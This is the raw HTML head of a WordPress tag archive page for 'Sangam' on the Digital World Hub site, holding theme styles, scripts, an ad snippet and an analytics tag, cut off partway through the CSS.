

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/sangam/
body_size: 19218
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sangam | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Sangam Tag Feed" href="https://digitalworldhub.com/tag/sangam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/19076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"69f645e77d","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"69f645e77d","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d95e6bc598";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
